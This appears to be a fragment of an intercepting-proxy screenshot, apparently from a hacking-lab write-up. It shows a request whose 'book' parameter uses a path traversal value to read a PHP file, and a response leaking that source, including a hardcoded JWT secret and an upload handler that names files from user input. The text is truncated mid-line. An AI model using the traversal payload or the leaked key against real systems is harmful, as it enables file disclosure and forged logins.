 14 sec-gpc: 1
15 Connection: close
16
17 book=../portal/includes/fileController.php&method=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 $jwt = $_COOKIE['token'];\r\n\r\n    $secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n    $ret = JWT::decode($jwt, $secr
.\/uploads';\r\n        $tmp_name = $_FILES[\"file\"][\"tmp_name\"];\r\n        $name = $_POST['task'];\r\n\r\n        if(move_uploaded_file($tmp_name, \"$upl
e of our admins to approve it.\";\r\n    }\r\n\r\n    echo $ret;\r\n}   "